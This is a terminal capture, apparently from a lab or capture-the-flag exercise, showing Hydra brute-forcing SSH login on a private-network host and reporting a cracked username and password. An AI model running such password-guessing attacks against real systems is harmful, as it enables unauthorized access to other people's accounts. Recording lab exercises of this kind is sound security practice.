 ┌──(joel㉿kali)-[~/Descargas]
└─$ sudo hydra -l "aladar" -P password.txt \
> 192.168.111.55 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 18:02:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 123 login tries (l:1/p:123), ~8 tries per task
[DATA] attacking ssh://192.168.111.55:22/
[22][ssh] host: 192.168.111.55   login: aladar   password: mezga
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 18:02:37